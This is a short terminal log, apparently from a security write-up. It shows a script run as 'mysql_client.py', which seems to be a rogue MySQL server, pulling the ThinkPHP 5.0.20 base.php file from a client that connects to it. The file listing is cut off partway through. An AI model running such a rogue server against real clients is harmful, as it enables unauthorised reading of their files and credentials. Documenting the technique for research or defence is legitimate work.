 ~]# python2 mysql_client.py "thinkphp/base.php"
INFO:root:Conn from: ('
INFO:root:auth okay
INFO:root:want file...
INFO:root:¨
<?php
// +----------------------------------------------------------------------
// | ThinkPHP [ WE CAN DO IT JUST THINK ]
// +----------------------------------------------------------------------
// | Copyright (c) 2006~2018 http://thinkphp.cn All rights reserved.
// +----------------------------------------------------------------------
// | Licensed ( http://www.apache.org/licenses/LICENSE-2.0 )
// +----------------------------------------------------------------------
// | Author: liu21st <liu21st@gmail.com>
// +----------------------------------------------------------------------
define('THINK_VERSION', '5.0.20');
define('THINK_START_TIME', microtime(true));
define('THINK_START_MEM', memory_get_usage());
define('EXT', '.php');
define('DS', DIRECTORY_SEPARATOR);
defined('THINK_PATH') or define('THINK_PATH', __DIR__ . DS);
define('LIB_PATH', THINK_PATH . 'library' . DS);
define('CORE_PATH', LIB_PATH . 'think' . DS);
define('TRAIT_PATH', LIB_PATH . 'traits' . DS);
defined('APP_PATH') or define('APP_PATH', dirname($_SERVER['SCRIPT_FILENAME']) . DS);
defined('ROOT_PATH') or define('ROOT_PATH', dirname(realpath(APP_PATH)) . DS);
defined('EXTEND_PATH') or define('EXTEND_PATH', ROOT_PATH . 'extend' . DS);
defined('VENDOR_PATH') or define('VENDOR_PATH', ROOT_PATH . 'vendor' . DS);
defined('RUNTIME_PATH') or define('RUNTIME_PATH', ROOT_PATH . 'runtime' . DS);
defined('LOG_PATH') or define('LOG_PATH', RUNTIME_P